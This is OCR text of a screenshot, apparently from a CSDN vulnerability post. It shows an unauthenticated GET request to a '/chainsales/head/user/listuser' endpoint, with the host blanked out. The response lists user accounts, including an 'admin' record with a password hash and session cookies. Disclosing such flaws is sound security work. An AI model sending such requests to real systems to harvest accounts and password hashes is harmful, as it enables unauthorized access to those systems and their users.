 Request
数据包扫描
美 化
热加载
构造请求
1 GET /chainsales/head/user/listuser HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses
441132bytes / 75ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 20 Jun 2024 09:32:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.2.6
9 Set-Cookie: PHPSESSID=00dhmuh66g45h9pn4vda44ps1l; path=/
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Cache-Control: no-store, no-cache, must-revalidate
12 Pragma: no-cache
13 Set-Cookie:
ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22e733bd346d2dfdf1db31e765f6
6e19fe%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.
1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A114%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B
+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F70.0.3538.77
+Safari%2F537.
36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1718875949%3B%7Dbf52bdddfe7f0c2400985ab0c6e43
0b7; expires=Thu, 20-Jun-2024 11:32:29 GMT; Max-Age=7200; path=/
14 Content-Length: 493250
15
16 [
17 {
18 "suid": "20",
19 "username": "admin",
20 "pwd": "5cc0cd4d1851f50e3b2ac0b65de07e0c",
21 "status": "1",
22 "rname": "系统管理员",
23 "alias": "xtgly",
24 "registtime": "2016-11-15 00:00:00",
25 "mobile": "",
CSDN @0xSecl